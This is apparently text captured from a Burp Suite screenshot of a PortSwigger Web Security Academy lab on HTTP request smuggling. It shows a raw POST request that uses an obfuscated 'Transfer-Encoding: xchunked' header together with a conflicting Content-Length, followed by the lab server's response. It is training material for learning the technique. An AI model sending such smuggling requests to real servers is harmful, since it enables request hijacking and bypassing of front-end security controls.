 Send
Cancel
<
>
Target: https://0af3006203ee05b48126394300cc0003.web
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 0af3006203ee05b48126394300cc0003.web-security-academy.net
3 Content-Length: 12
4 Transfer-Encoding: xchunked
5
6 0
7
8 carsaid
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=bP8mvXOAB8K3T6EMoCu8iVbkMsqTwPlX; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8295
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, obfuscating the TE header
</title>
14 </head>
15 <body>